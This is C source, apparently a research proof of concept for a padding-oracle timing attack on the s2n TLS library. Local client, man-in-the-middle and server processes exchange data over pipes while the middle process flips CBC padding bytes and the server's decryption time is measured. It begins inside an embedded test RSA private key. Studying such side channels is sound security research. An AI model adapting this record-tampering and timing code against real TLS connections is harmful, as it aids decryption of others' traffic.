    "1vQuBVejuYk/IvpZltQOdm838DjvYyWDMh4dcMFIycXxEg+oHxf/s+8CgYEA0n4p\n"
    "GBuLUNx9vv3e84BcarLaOF7wY7tb8z2oC/mXztMZpKjovTHOPvePgI5/b3KQ52R0\n"
    "8zXHVX/4lSQVtCuhOVwKOCQq97/Zhlp5oTTShdQOQa1GQRl5wbTS6hrYEWSi9AQP\n"
    "BVUPZ+RIcxx00DfBNURkId8xEpvCOmvySN8sUlUCgYAtXmHbEqkB3qulwRJGhHi5\n"
    "UGsfmJBlwSE6wn9wTdKStZ/1k0o1KkiJrJ2ffUzdXxuvSbmgyA5nyBlMSBdurZOp\n"
    "+/0qtU4abUQq058OC1b2KEryix/nuzQjha25WJ8eNiQDwUNABZfa9rwUdMIwUh2g\n"
    "CHG5Mnjy7Vjz3u2JOtFXCQKBgQCVRo1EIHyLauLuaMINM9HWhWJGqeWXBM8v0GD1\n"
    "pRsovQKpiHQNgHizkwM861GqqrfisZZSyKfFlcynkACoVmyu7fv9VoD2VCMiqdUq\n"
    "IvjNmfE5RnXVQwja+668AS+MHi+GF77DTFBxoC5VHDAnXfLyIL9WWh9GEBoNLnKT\n"
    "hVm8RQKBgQCB9Skzdftc+14a4Vj3NCgdHZHz9mcdPhzJXUiQyZ3tYhaytX9E8mWq\n"
    "pm/OFqahbxw6EQd86mgANBMKayD6B1Id1INqtXN1XYI50bSs1D2nOGsBM7MK9aWD\n"
    "JXlJ2hwsIc4q9En/LR3GtBaL84xTHGfznNylNhXi7GbO1wNMJuAukA==\n"
    "-----END RSA PRIVATE KEY-----\n";

#define S2N_ATTACK_HANDSHAKE_LENGTH 452
#define S2N_ATTACK_DIGEST_LENGTH 32
#define S2N_ATTACK_PACKET_LENGTH 96
#define S2N_ATTACK_BLOCK_SIZE 16
#define S2N_ATTACK_PAYLOAD_LENGTH \
  (S2N_ATTACK_PACKET_LENGTH -\
   S2N_ATTACK_BLOCK_SIZE -\
   S2N_ATTACK_DIGEST_LENGTH - 1)

void client(int writefd, int readfd) {
    char buffer[S2N_ATTACK_PAYLOAD_LENGTH];
    struct s2n_connection *conn;
    int more;
    /* printf("Client: up and running.\n"); */

    /* Give the server a chance to listen */
    usleep(1);

    conn = s2n_connection_new(S2N_CLIENT);

    s2n_connection_set_write_fd(conn, writefd);
    s2n_connection_set_read_fd(conn, readfd);

    s2n_negotiate(conn, &more);

    s2n_send(conn, buffer, S2N_ATTACK_PAYLOAD_LENGTH, &more);

    s2n_shutdown(conn, &more);
    s2n_connection_free(conn);
``````c
    close(writefd);
    close(readfd);
    _exit(0);
}

/**
   @brief MITM Proxy

   - The key exchange takes 251 bytes of data from the client to the server

   @param writefd
   @param readfd
   @return
*/


void mitm(const int writefd, const int readfd, const int triggerfd,
          const uint8_t padding_mask) {
  uint8_t *buffer = (uint8_t*)malloc(S2N_ATTACK_PACKET_LENGTH+5);
  /* printf("MITM: up and running.\n"); */
  uint64_t count = 0;

  /* skip the handhshake */
  while(count < S2N_ATTACK_HANDSHAKE_LENGTH) {
    int t = read(readfd, buffer, 1);
    if (t>0){
      write(writefd, buffer, t);
      count += t;
    }
  }

  int64_t offset = 0;
  int64_t expecting = S2N_ATTACK_PACKET_LENGTH+5;
  while(expecting) {
    int t = read(readfd, buffer+offset, expecting);
    if (t>0){
      offset += t;
      expecting -= t;
    }
  }
  assert(buffer[0]==0x17);
  assert(buffer[1]==0x03);
  assert(buffer[2]==0x03);
  assert(buffer[3]==0x00);
  assert(buffer[4]==S2N_ATTACK_PACKET_LENGTH);

  /* modify and forward */
  if(padding_mask != 0)
    buffer[offset-S2N_ATTACK_BLOCK_SIZE-1] ^= padding_mask;
  else
    buffer[offset-S2N_ATTACK_BLOCK_SIZE-2] ^= 0x01; // flip something else
  write(writefd, buffer, offset);

  usleep(100);

  write(triggerfd, buffer, 1);

  free(buffer);
  close(writefd);
  close(readfd);
  close(triggerfd);
  _exit(0);
}

int server(const int writefd, const int readfd, const int triggerfd,
           struct s2n_config *config, const int8_t blind) {
    struct s2n_connection *conn;
    int status;

    conn = s2n_connection_new(S2N_SERVER);
    s2n_connection_set_config(conn, config);

    /* Set up the connection to read from the fd */
    s2n_connection_set_write_fd(conn, writefd);
    s2n_connection_set_read_fd(conn, readfd);

    if (blind == 0){
      s2n_connection_set_blinding(conn, S2N_SELF_SERVICE_BLINDING);
    }
    /* printf("Server: up and running.\n"); */

    /* Negotiate the handshake. */
    s2n_negotiate(conn, &status);

    char buffer[S2N_ATTACK_PAYLOAD_LENGTH];

    read(triggerfd, buffer, 1);

    /* size_t j=0; */
    /* for(size_t i=0; i<1ULL<<16; i++) */
``````
    /*   j++; */

    uint64_t t = rdtsc();
    int bytes_read = s2n_recv(conn, buffer, S2N_ATTACK_PAYLOAD_LENGTH, &status);
    t = rdtsc()-t;
    assert(bytes_read == -1);

    s2n_shutdown(conn, &status);
    s2n_connection_free(conn);

    usleep(100);

    close(writefd);
    close(readfd);
    close(triggerfd);
    return t;
}

uint64_t run_attack(struct s2n_config *config, const uint8_t padding_mask,
                    const int8_t blind) {
  int status;

  int server_to_client[2];
  int client_to_mitm[2];
  int mitm_to_server[2];
  int timing_trigger[2];

  pipe(server_to_client);
  pipe(client_to_mitm);
  pipe(mitm_to_server);
  pipe(timing_trigger);

  /* Create a child MITM process */
  pid_t pid_mitm = fork();
  if (pid_mitm == 0) {
    close(client_to_mitm[1]);
    close(mitm_to_server[0]);
    close(server_to_client[1]);
    close(server_to_client[0]);
    close(timing_trigger[0]);
    mitm(mitm_to_server[1], client_to_mitm[0], timing_trigger[1], padding_mask);
  }

  /* Create a child client process */
  pid_t pid_client = fork();
  if (pid_client == 0) {
    close(server_to_client[1]);
    close(client_to_mitm[0]);
    close(mitm_to_server[1]);
    close(mitm_to_server[0]);
    close(timing_trigger[1]);
    close(timing_trigger[0]);
    client(client_to_mitm[1], server_to_client[0]);
  }

  /* this is the server */
  close(mitm_to_server[1]);
  close(server_to_client[0]);
  close(client_to_mitm[1]);
  close(client_to_mitm[0]);
  close(timing_trigger[1]);
  uint64_t r = server(server_to_client[1],
                      mitm_to_server[0],
                      timing_trigger[0],
                      config, blind);

  /* Clean up */
  waitpid(-1, &status, 0);
  waitpid(-1, &status, 0);
  return r;
}

void print_counter(uint64_t *counter, size_t length, size_t total, size_t bins) {
  const uint64_t block = length/bins;
  printf("[ ");
  for (size_t i=0; i<bins; i++) {
    uint64_t acc = 0;
    size_t end = (i*block+block < length) ? (i*block+block) : length;
    for(size_t j=i*block; j<end; j++) {
      acc += counter[j];
    }
    printf("%4.1f ", (100*acc/(double)total));
  }
  printf("]");
}



double iterate_attack(const cmdline_params_t params, struct s2n_config *config,
                      const uint8_t padding_mask, const uint16_t worker_id) {
``````
  double acc = 0;
  uint64_t t_min = UINT64_MAX;

  uint64_t counter[params->mod];
  for(size_t i=0; i<params->mod; i++)
    counter[i] = 0;

  assert(params->ntrials < 100);
  assert(params->mod < 10000);


  const size_t basename_length = strlen("s2n-full-99-0xff-9999-.txt.gz");
  char *fn = malloc(strlen(params->directory) + 1 + // '/'
                    basename_length + 5 + 1); // len(str(2^16))
  char *tt = fn;
  tt += snprintf(tt, strlen(params->directory)+1, "%s", params->directory);
  tt += snprintf(tt, 1+1, "/");
  tt += snprintf(tt, basename_length + 5 + 1,
                 "s2n-full-%d-0x%02x-%d-%05d.txt.gz",
                 params->ntrials, padding_mask, params->mod, worker_id);

  gzFile fh = gzopen(fn,"w");
  if (fh == Z_NULL)
    abort();

  const uint64_t tmax = (params->blind) ?\
    (params->mod*S2N_MAX_DELAY) : (params->mod * 100);


  size_t j = 0;
  const size_t m = ((1ULL)<<params->ntrials)/params->jobs;
  for(size_t i=0; i<m; i++) {

    uint64_t t = tmax + 1;
    while (t > tmax){
      t = run_attack(config, padding_mask, params->blind);
      j ++;
    }
    gzprintf(fh, "%lu %lu\n", t, t % params->mod);
    counter[t%params->mod]++;
    acc += (t%params->mod);
    if (t < t_min)
      t_min = t;
    if (worker_id == 0 && i && (i%(1<<10) == 0)) {
      printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %10ld,   %%%d: %9.3f ",
             padding_mask, log2(i), log2(j), t_min, params->mod, fmod((acc/(i+1)), params->mod));
      print_counter(counter, params->mod, i+1, 10);
      fflush(0);
    }
  }

  gzclose(fh);
  if (worker_id == 0) {
    printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %10ld,   %%%d: %9.3f ", padding_mask,
           (double)log2(m), log2(j), t_min, params->mod, fmod(acc/m, params->mod));
    print_counter(counter, params->mod, m, 10);
    printf("\n");
    fflush(0);
  }
  free(fn);
  return acc/params->ntrials;
}

int main(int argc, char **argv) {
  setenv("S2N_ENABLE_CLIENT_MODE", "1", 0);

  s2n_init();
  struct s2n_config *config = s2n_config_new();
  s2n_config_set_cipher_preferences(config, "20140601");
  s2n_config_add_cert_chain_and_key(config, certificate, private_key);

  cmdline_params_t params;
  parse_cmdline(params, argc, argv, "s2n full");


  struct stat s;
  if (stat(params->directory, &s) == 0) {
    if (!(s.st_mode & S_IFDIR)){
      printf("'%s' is not a directory", params->directory);
      abort();
    }
  } else if (mkdir(params->directory, S_IRWXU)) {
    printf("'%s' does not exist and cannot be created.", params->directory);
    abort();
  }

  for(uint16_t j=0; j<params->jobs; j++) {
    pid_t pid_worker = fork();
    if (pid_worker == 0) {
      iterate_attack(params, config, 0x00, j);
``````
      iterate_attack(params, config, 0x10, j);
      if(j == 0) printf("\n");

      iterate_attack(params, config, 0x01, j);
      iterate_attack(params, config, 0x02, j);
      iterate_attack(params, config, 0x03, j);
      iterate_attack(params, config, 0x04, j);
      if(j == 0)  printf("\n");

      iterate_attack(params, config, 0x05, j);
      iterate_attack(params, config, 0x0a, j);
      iterate_attack(params, config, 0x10, j);
      iterate_attack(params, config, 0x20, j);
      break;
    }
    sleep(1);
  }

  int status = 0;
  for(uint16_t j=0; j<params->jobs; j++)
    waitpid(-1, &status, 0);

  s2n_config_free(config);
  s2n_cleanup();
}
```